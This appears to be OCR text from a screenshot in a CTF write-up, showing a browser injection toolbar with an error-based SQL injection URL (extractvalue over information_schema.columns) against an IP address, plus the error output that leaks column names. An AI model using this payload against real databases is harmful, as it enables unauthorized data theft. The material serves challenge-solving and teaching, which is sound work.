 Load URL
http://49.234.224.119:7415/?id=1'^extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='fllllag')))%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 202218 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
XPATH syntax error: '~id,fllllllag'
https://blog.csdn.net/qq_46150940